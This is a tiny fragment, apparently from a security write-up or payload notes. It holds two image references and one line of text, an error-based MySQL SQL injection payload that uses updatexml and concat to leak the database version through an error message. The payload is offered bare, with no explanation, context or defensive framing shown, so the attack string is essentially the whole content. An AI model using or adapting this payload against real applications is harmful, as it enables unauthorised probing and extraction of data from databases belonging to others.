 1',updatexml(1,concat(0x5e,(select version() limit 0,1),0x5e),1)) #